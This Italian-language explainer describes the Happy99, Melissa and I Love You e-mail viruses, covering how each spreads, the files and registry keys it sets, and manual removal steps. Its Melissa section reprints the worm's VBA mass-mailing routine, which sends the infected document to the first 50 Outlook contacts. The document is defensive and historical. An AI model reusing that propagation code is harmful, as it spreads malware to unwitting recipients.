Lo sviluppo delle nuove tecnologie informatiche rivolte verso internet, ha permesso la creazione di nuovi virus, denominati e-mail virus perchè si diffondono tramite la posta elettronica (e-mail) da un'utente ad un altro ad una velocità che fino a qualche anno fa era solo ipotizzabile.

Tra la fine del 1998 ed il primo semestre del 2000, sono stati sviluppati e-mail virus, che sono

diventati i capostiti di questa nuova tendenza. Vale la pena citare SKA

(conosciuto anche come Happy 99), Melissa e

I Love You, che sono stati tra i tanti ad emergere per numero di infezioni

ed entità dei danni causati.

Dal momento che i codici sorgenti dei nuovi virus sono facilmente disponibili in rete,

chiunque è capace di creare delle varianti ancora più potenti dei precedenti virus, tanto

è vero che ogni giorno nascono nuove varianti che neanche i migliori software antivirus riescono

a contrastare.

|

|

Verso la fine del 1998 e l'inizio del 1999, molte persone ricevettero un messaggio di auguri nella propria

e-mail per il nuovo anno, allegato al quale vi era un file eseguibile (EXE), che se eseguito, mostrava dei

fuochi

d'artificio che illuminavano un cielo notturno, come mostrato nella figura accanto. In realtà esso

era solo uno stratagemma (mai usato prima) per invogliare ad eseguire l'allegato, il quale altro non era

che il virus vero e proprio che agiva indisturbato, dato che l'utente stava guardando

l'immagine.

|

Il virus SKA [1] arriva, tramite una e-mail, come allegato sotto il nome di Happy99.exe.

Quando l'allegato viene eseguito, il virus nasconde la sua azione infettiva dietro una finestra di Windows

in cui vengono mostrati dei fuochi artificiali.

L'azione infettiva del virus consiste nel creare tre file nella

cartella di sistema di Windows, chiamati

SKA.EXE (copia del file Happy99.EXE), SKA.DLL e LIST.SKA,

rinominare il file WSOCK32.DLL in

WSOCK32.SKA e creare il nuovo WSOCK32.DLL, con la stessa dimensione,

contenente un collegamento al file SKA.DLL.

SKA.EXE è di 10 Kbyte, SKA.DLL

di 8 e LIST.SKA di 5 che contiene una lista dei destinatari che

riceveranno il virus dal sistema infetto.

Il virus non modifica altri file oltre a WSOCK32.DLL.

Se, l'e-mail virus, non riesce a rinominare WSOCK32.DLL al primo tentativo, in quanto usato

da Windows, aggiunge il file SKA.EXE alla

sezione RunOnce nel registro di configurazione (vedi figura 18) in

modo da rieseguire questa azione al prossimo riavvio della macchina.

figura 18: registro di configurazione modificato da SKA

Con questo stratagemma, SKA prende il controllo di ogni messaggio in uscita, in modo del tutto

trasparente all'utente. Nell'istante in cui l'ignaro utente invia un'e-mail, il file SKA.DLL (chiamato da

WSOCK32.DLL modificato), crea una copia del messaggio con lo stesso oggetto, ma contenente come allegato il

file Happy99.EXE, e lo spedisce assieme al messaggio originale.

SKA contiene al suo interno la seguente stringa cifrata allo stesso modo:

Is it a virus, a worm, a trojan? MOUT-MOUT Hybrid (c) Spanska 1999

|

dove Spanska è il nickname dell'hacker.

Per come è stato progettato, esso infetta solo i sistemi operativi Windows 9.x

non infetta i sistemi operativi MacOs, DOS, Windows 3.x, Windows NT,

OS/2 e Linux.

Fortunatamente, oltre alla visualizzazione dei fuochi artificiali, SKA non produce danni considerevoli,

ma potrebbe sovraccaricare il server di e-mail se venissero inviate molti messaggi.

Al seguente link Happy99Cleaner,

è possibile reperire un programma (in lingua inglese) realizzato appositamente per la rimozione del virus SKA.

In alternativa, si possono eseguire le seguenti operazioni per la rimozione manuale del virus su sistemi

operativi Windows 9x:

Start -> Chiudi Sessione -> Riavvia il sistema in modalità MS-DOS:

l'operazione è necessaria, poiché il file WSOCK32.DLL è normalmente

utilizzato da Windows e quindi non modificabile.

Al prompt del DOS, bisogna digitare i seguenti comandi:

cd c:\windows\system [invio]

del SKA.EXE [invio]

del SKA.DLL [invio]

Ripristinare WSOCK32.DLL originale da WSOCK32.SKA nel seguente modo

attrib -r -s WSOCK32.DLL [invio]

del WSOCK32.DLL [invio]

ren WSOCK32.SKA WSOCK32.DLL [invio]

attrib +r +s WSOCK32.DLL [invio]

In seguito all'infezione il file WSOCK32.DLL cambia il suo attributo di sola scrittura, diventando

read-only (sola lettura).

E' necessario usare il comando attrib per modificare

gli attributi del file in modo che venga rimosso. Quindi viene sostituito

con WSOCK32.SKA (copia non infetta di WSOCK32.DLL) rinominandolo. Vengono poi ripristinati

gli attributi di sola lettura e di sistema, in modo da rendere difficile una nuova infezione.

Se compare il messaggio Violazione di Condivisione, controllare di aver seguito

correttamente il primo passo.

Ritornare a Windows digitando

exit [invio]

Melissa, individuato nel marzo del 1999, [2] è

nato per replicarsi sotto Office97, per infettare i documenti Word 97 e superiore ed infine per spedire sue copie attraverso messaggi di posta elettronica usando Microsoft Outlook.

Così come il virus SKA (Happy 99), arriva come allegato (list.doc un documento Word, che contiene il Macro virus Melissa) ad un particolare messaggio di posta elettronica, avente come oggetto "Important message from (mittente)...".

Melissa viene attivato quando si apre l'allegato list.doc, il quale svolge due azioni:

diffusione (effettuata dalla routine di diffusione per e-mail): è alquanto veloce poichè una volta che il virus si è installato nel sistema, avendo libero accesso alla rubrica, spedisce il documento infetto ai primi 50 indirizzi.

infezione (effettuata dalla routine Melissa): il suo scopo è quello di disabilitare la finestra di avvertimento per lo stato delle macro e disabilitare la protezione macro di Word in modo che l'utente non possa interferire sull'attivazione delle stesse.

In altre parole il comando Macro dal menu Strumenti è reso inaccessibile.

Inoltre, se Melissa è attivo, mentre si scrive un documento, in un giorno la cui data (giorno e mese) è uguale a quello dell'ora (ora e minuti) in cui è avvenuta l'infezione, il virus inserisce il seguente testo: twenty-two points, plus triple-word-score, plus fifty points for using all my letters. Game's over. I'm outta her.

In particolare, l'azione di diffusione consiste nel cercare i primi 50 indirizzi e-mail dalla rubrica di Outlook a cui mandare un identico messaggio con oggetto: Important message from seguito dal nome del mittente infetto, e come contenuto Here is that document you asked for ... don't show anyone else ;-), in allegato al quale vi è list.doc contenente il macro virus.

Il virus manda le e-mail così preparate una sola volta e prima di farlo controlla che il valore della chiave

|

HKEY_CURRENT_USER\Software\Microsoft\Office\Melissa?

|

del registro di configurazione, abbia il seguente valore:

figura 16: registro

di configurazione modificato da Melissa

Se questa chiave non esiste allora Melissa provvede a crearla ed a spedire i messaggi, altrimenti salta

l'azione di diffusione, passando così all'azione di infezione.

Il successivo frammento del file list.doc mostra solamente le operazioni della

routine di diffusione per e-mail:

|

' Il virus controlla che non ci sia una sua copia nel sistema

If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo" Then

If UngaDasOutlook = "Outlook" Then

DasMapiName.Logon "profile", "password"

' Per ogni cartella personale

For y = 1 To DasMapiName.AddressLists.Count

' Crea una lista temporanea di nomi

Set AddyBook = DasMapiName.AddressLists(y)

x = 1

Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)

For oo = 1 To AddyBook.AddressEntries.Count

' Peep contiene l'e-mail dell'utente da infettare

Peep = AddyBook.AddressEntries(x)

' Aggiunge l'utente alla lista delle vittime

BreakUmOffASlice.Recipients.Add Peep

x = x + 1

' Esce dal ciclo se vi sono pił di 50 utenti

If x > 50 Then oo = AddyBook.AddressEntries.Count

Next oo

' Crea un nuovo messaggio con il seguente soggetto

BreakUmOffASlice.Subject = "Important Message From " & Application.UserName

' Crea un nuovo messaggio contenente il seguente testo

BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"

' Aggiunge "Melissa" come allegato

BreakUmOffASlice.Attachments.Add ActiveDocument.FullName

' Spedisce il messaggio

BreakUmOffASlice.Send

Peep = ""

Next y

DasMapiName.Logoff

End If

System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"

End If

|

L'azione di infezione di Melissa consiste nel propagarsi tra i documenti della vittima e nel

disabilitare la voce Macro dal menu Strumenti di Word 97. In Word 2000 controlla che nel

registro di configurazione il valore della chiave:

|

HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security\Level

|

sia non zero. Questo viene fatto in quanto

se il valore è diverso da zero, Melissa ha disabilitato la voce Sicurezza dal

sottomenu Macro del menu Strumenti, per evitare di essere individuato.

La routine Melissa è una funzione chiamata Document_Open o Document_Close, a

seconda che si infetti un normale documento oppure un Modello di Word, attraverso la quale il virus,

è capace di replicarsi in altri documenti o modelli non appena questi vengono aperti oppure

chiusi. La replicazione avviene copiando linea dopo linea l'intera macro di Melissa.

La caratteristica più importante della replicazione è quella di poter diffondere il virus

anche ai documenti di Office2000 grazie alla sua capacità di aprire e caricare documenti scritti

con le precedenti versioni. In questo modo tutte le macro, inclusa quella di Melissa, contenute nel

file infetto, sono automaticamente convertite nella nuova versione.

All'interno della macro è contenuto il seguente messaggio:

|

WORD/Melissa

written by Kwyjibo

Works in both Word 2000 and Word 97

Worm? Macro virus? Word 97 virus? Word 2000 virus? You Decide!

Word -> e-mail | Word 97 <--> Word 2000 ... it's a new age!

|

Melissa si mostra quando il valore della data corrisponde al valore dell'ora. Ad

esempio, se l'infezione fosse avvenuta alle ore 8:08 a.m. e se l'8 agosto successivo si scrive un documento

Word, allora nella posizione del cursore compare la frase di Bart Simpson come evidenziata (in rosso)

nella figura 17.

figura 17: Melissa mostra la sua presenza

E' consigliabile visitare i siti internet dei fornitori dei programmi antivirus, come

ad esempio http://www.mcafee.com, che, tra l'altro,

è stata la prima azienda a creare l'aggiornamento per il suo antivirus.

Alcune varianti di Melissa sono le seguenti:

MELISSA.B |

Oggetto del messaggio |

"Trust no one(nome di chi invia il messaggio)" |

Testo del messaggio |

Be careful what you open, it could be a virus |

Allegato del messaggio |

Un documento infettato dal virus |

Caratteristiche |

Invia una copia di se stesso al primo indirizzo di Outlook |

|

MELISSA.C |

Oggetto del messaggio |

"Fun and games from (nome di chi invia il messaggio)" |

Testo del messaggio |

HI! Check out this neat doc I found on the internet! |

Allegato del messaggio |

Un documento infettato dal virus |

Caratteristiche |

Invia una copia di se stesso ai primi 69 indirizzi di Outlook |

|

MELISSA.D |

Oggetto del messaggio |

"Mad Cow Joke (nome di chi invia il messaggio)" |

Testo del messaggio |

Beware of the spread of the Madcow disease |

Allegato del messaggio |

Un documento infettato dal virus |

Caratteristiche |

Invia una copia di se stesso ai primi 20 indirizzi di Outlook |

|

Nei primi giorni di maggio 2000, è stato individuato un nuovo virus chiamato I Love You

[7]. Secondo gli esperti americani, in pochi giorni, ha raggiunto almeno

50 milioni di

computer nel mondo - dal Pentagono al parlamento britannico, dalla Ford alle banche svizzere - provocando

danni per oltre 10 miliardi di dollari. Le reti e-mail di migliaia di compagnie sono state

bloccate per ore.

Il 9 maggio 2000, a pochi giorni dall'individuazione di questo nuovo virus, è stato arrestato il

presunto creatore Reonel Ramones (fonte :

La repubblica):

I Love You si diffonde tramite e-mail, inviando messaggi infetti da computer dove è stato

precedentemente eseguito il virus. Mentre si diffonde esso usa Microsoft Outlook per spedire se stesso a

tutti gli indirizzi contenuti nella rubrica dei contatti.

Esso è stato scritto in VBScript e funziona su computer che hanno Windows Script Host (WSH)

installato. Windows 98 e Windows 2000 l'hanno per default.

Per diffondersi accede alla rubrica di Outlook. La funzionalità richiesta (WSH) è

disponibile solamente in Outlook 98/2000.

Quando viene eseguito, spedisce le sue copie tramite e-mail, si installa nel sistema, sviluppa azioni

distruttive, scarica ed installa un cavallo di troia. Esso è

capace di diffondersi anche attraverso i canali di mIRC.

Il virus contiene la seguente stringa cifrata:

|

barok -loveletter(vbe)

by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines

|

I Love You: Diffusione tramite e-mail

Il virus giunge in un computer tramite un e-mail contenente un file con estensione VBS, come

allegato (questo file è il virus stesso). Il messaggio originale è il seguente:

|

The Subject: ILOVEYOU

Message test: kindly check the attached LOVELETTER coming from me.

Attached file name: LOVE-LETTER-FOR-YOU.TXT.vbs

|

Quando viene eseguito, l'e-mail virus accede alla rubrica per ottenere tutti gli indirizzi

necessari a spedire i messaggi con la sua copia come allegato. Il virus inoltre installa se stesso nel

sistema creando sue copie nella directory di Windows, con i seguenti nomi:

|

Nella cartella Windows: WIN32DLL.vbs

Nella cartella Windows/System: MSKERNEL32.vbs e LOVE-LETTER-FOR-YOU.TXT.vbs

|

I primi due file sono aggiunti nel registro di configurazione di Windows

sotto la chiave Auto-Run:

|

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32 = MSKERNEL32.VBS

HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices\Win32DLL = Win32DLL.VBS

|

mentre il terzo viene utilizzato dal virus come attachment alle e-mail.

Come risultato, esso si attiva ad ogni riavvio del sistema, creando

anche un file HTM nella cartella Windows/System e lo usa per diffondersi nei canali di mIRC.

Questa copia è:

LOVE-LETTER-FOR-YOU.TXT.HTM

I Love You: Downloading del cavallo di troia

Per installare il cavallo di troia sul sistema, esso modifica l'indirizzo (URL)

della pagina iniziale di Internet Explorer (IE).

Il nuovo URL punta ad un sito Web dove successivamente il virus scaricherà il file EXE,

chiamato WIN-BUGSFIX.EXE. Dopodichè il virus inserisce nel registro di configurazione di Windows

la seguente chiave:

|

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX = WIN-BUGSFIX.exe

|

Al prossimo riavvio di IE, il virus scarica il file nella directory download del sistema.

Al prossimo riavvio di Windows, il cavallo di troia prende il controllo del sistema per copiarsi

nella directory system di Windows con il nome di WINFAT32.EXE.

Quando il virus è installato nel sistema esso rimette come pagina iniziale una pagina bianca (about:blank).

I Love You: Diffusione tramite canale di mIRC

Il virus ricerca nei drive locali i seguenti file:

|

MIRC32.EXE, MLINK32.EXE, MIRC.INI, SCRIPT.INI e MIRC.HLP

|

Se almeno uno di questi è presente, il virus aggiunge un nuovo file chiamato SCRIPT.ini che contiene

istruzioni mIRC per mandare la copia del virus (LOVE-LETTER-FOR-YOU.TXT.HTM) a tutti gli utenti che

condividono il canale infetto. Il file SCRIPT.ini contiene il seguente commento:

|

mIRC Script

Please dont edit this script... mIRC will corrupt, if mIRC will

corrupt... WINDOWS will affect and will not run correctly. thanks

Khaled Mardam-Bey

http://www.mirc.com

|

Quando un utente mIRC riceve nella directory download di mIRC il file SCRIPT.ini e lo esegue il virus si

attiva prendendo il controllo del sistema. Siccome la sicurezza del browser è settata per non

consentire agli script di accedere ai file su disco, il virus usa un messaggio ingannevole per saltare la

protezione del browser. Infatti mostra il seguente messaggio:

|

This HTML file need ActiveX Control

To Enable to read this HTML file

- Please press 'YES' button to Enable ActiveX

|

Se l'utente clicca su tasto YES, il virus prende il controllo dei file e si installa nel sistema

copiando MSKERNEL32.vbs nella cartella Windows/System aggiungendo la chiave:

|

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32 = MSKERNEL32.VBS

|

Se invece viene cliccato NO, il virus intercetta gli eventi "movimenti del mouse" e "tasto premuto" facendo

ricaricare la stessa pagina. Come risultato l'utente è costretto a cliccare su YES.

I Love You: Azioni dannose

Il virus cerca nelle sottodirectory di tutti i drive alcuni file su cui esegue le seguenti azioni:

per i file con estensione VBS, VBE, JS, JSE, CSS, WSH, SCT e HTA: il virus

crea un nuovo file con nome originale ed estensione VBS cancellando quello precedente, come ad esempio

il file TEST.JS è riscritto in TEST.VBS contenente il codice virale

per i file con estensione JPG e JPEG: il virus esegue le stesse operazioni precedenti

ma aggiunge l'estensione VBS al nome completo di ciascun file, come ad esempio PIC1.JPG diventa PIC1.JPG.VBS

per i file con estensione MP3: il virus nasconde i file originali e crea nuovi

file contenente il suo codice ma con estensione VBS aggiunto al nome completo di tutti i file

Proteggersi è semplice. Se non si esegue l'allegato, non si corre il rischio di

essere infettati. Aprire un'e-mail non causa infezione (a meno che il programma non sia

impostato per eseguire gli allegati in automatico).

Per maggiore sicurezza, bisogna impostare il client di posta elettronica, come ad esempio

Outlook, in modo da non aprire il messaggio in anteprima.

Le operazioni necessarie ad effettuare questo settaggio in Microsoft Outlook, sono le

seguenti:

|

|

Dal menu Visualizza, scegliere Visualizzazione corrente

e deselezionare Messaggi con Anteprima automatica, come mostrato nella figura accanto.

|

Computer Associates offre downloads gratuiti di software antivirus per uso personale:

http://antivirus.ca.com/

Le operazioni necessarie per rimuovere I love You sono le seguenti:

chiudere il client e-mail (se aperto)

cancellare tutte le code Fax e Mail con argomento I Love You

attivare il task manager di Windows premendo contemporaneamente i tasti CTRL-ALT-CANC, per

visualizzare la lista dei programmi in esecuzione. Se in essa esiste un task dal nome

WSCRIPT, dopo averlo selezionato, si termina l'applicazione mediante il tasto termina

operazione e riconfermando alla chiusura

selezionare, dal menu Avvio, la funzione Trova - File o

Cartelle per cercare su tutti i dischi rigidi del PC i file .vbs (*.VBS), in quanto I Love You

durante la sua infezione ha aggiunto nuovi script VisualBasic.

Una volta terminata la ricerca, nell'elenco vi saranno gli script Win32DLL.VBS,

MSKernel32.VBS, LOVE-LETTER-FOR-YOU.TXT.vbs, file la cui data è uguale a quella del

momento dell'infezione.

cancellare tutti i file selezionati dal punto 4

cercare su tutti i dischi rigidi del PC i file LOVE*.HTML. Una volta terminata la ricerca,

selezionare tutti i file della lista e cancellarli

cancellare tutti i messaggi con l'allegato I Love You dalla posta eliminata e dal

cestino del sistema operativo

riavviare il PC in modalità prompt di MS-DOS.

eseguire il comando scanreg/restore che evidenzia una lista di copie del

registro di configurazione di sistema

tra le copie del registro, scegliere quella con data antecedente all'infezione e selezionare

restore

il pc ricarica il registro di configurazione e si riavvia. In seguito, probabilmente, il

sistema non dovrebbe essere più infetto

avvertire tutti i contatti presenti nella rubrica con un documento contenente i passi da seguire per eliminare l'eventuale infezione.

Per i file con estensione MP3: il virus nasconde i file originali e crea nuovi

file contenente il suo codice ma con estensione VBS aggiunto al nome completo di tutti i file

file MP3:

Prima di eseguire il recupero dei file MP3, assicurarsi di aver eseguito correttamente i

passi per eliminare I Love You (cfr. 5.3.3).

L'operazione di recupero avviene come segue:

|

|

individuata la cartella che contiene gli MP3, selezionare la proprietà Opzioni cartella... dal menu Visualizza in modo da impostare le

proprietà della cartella, come mostrato a lato.

Una volta cliccato su Opzioni cartella..., apparirà la finestra come

mostrata nella figura successiva.

|

|

|

selezionare il pannello Visualizza e dalla cartella File nascosti attivare

Mostra tutti i file e verificare che non ci sia il segno di spunta sulla voce

Nascondi le estensioni dei file per i tipi di file conosciuti. Cliccare OK

per rendere attive le modifiche apportate.

Questo renderà visibili gli MP3.

|

|

|



Eseguiti i passi precedenti, per visualizzare la finestra contenente gli attributi dei

file, basta semplicemente cliccare con il tasto destro del mouse su uno degli MP3 contenuti

nella cartella, e selezionare la voce Proprietà, come mostrato nella

immagine posta a sinistra.

|

|

|



Dal precedente passo si ottiene la finestra mostrata nell'immagine a fianco.

La successiva ed ultima operazione consiste nel disattivare la voce Nascosto

dagli attributi del file. Questo permette al file di tornare nello stato in cui era prima

dell'azione del virus.

|

|

|

Per chi preferisce è anche possibile, e veloce, operare da DOS, basta usare il

comando attrib -h *.* per la cartella che contiene tutti i file MP3 nascosti dal

virus.

|

Altri tipi di file:

Il recupero dei file con estensione jpeg, vpos, js, jse, css, wsh, sct, hta, risulta essere

difficile poiché il virus li ha riscritti (cfr. 5.3.1).

I Love you è uno script VisualBasic (VBS), del quale esistono molti alias,

che si differenziano tra loro per il corpo ed il soggetto del messaggio.

Le versioni più conosciute sono le seguenti:

I-Worm. Loveletter, IRC/Loveletter, Love Bug, LOVE-LETTER-FOR-YOU.TXT.vbs, Loveletter,

Troj/LoveLet-A, VBS. Loveletter.a, VBS.Loveletter.o, VBS/LoveLet-A, VBS/LoveLet-B,

VBS/LoveLet-C, VBS/LoveLet-E, VBS_LoveLetter, veryfunny.vbs ed ultimo (Luglio 2000)

è il Cybernet (ComputerAssociates).